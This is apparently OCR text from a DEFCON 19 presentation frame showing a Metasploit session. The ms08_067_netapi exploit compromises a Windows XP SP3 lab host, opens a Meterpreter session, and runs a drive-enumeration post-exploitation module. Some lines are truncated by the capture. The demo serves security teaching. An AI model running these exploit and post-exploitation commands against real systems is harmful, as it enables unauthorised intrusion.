 DEFCON
19
ICE=//./
ize: 4
wesley@ubuntu: ~/metasploit
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit root@ubuntu: ~
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.93.155
[*] Meterpreter session 1 opened (192.168.93.164:38679 -> 1
t Fri Aug 05 10:02:46 -0700 2011
meterpreter > run post/windows/gather/enum_drives
Device Name: Type: Size (bytes):
------------ ----- -------------
<Physical Drives:>
\\.\PhysicalDrive0 Fixed 42949672960
<Logical Drives:>
\\.\A: 78
\\.\C: Fixed 42949672960
\\.\D: Removable
meterpreter >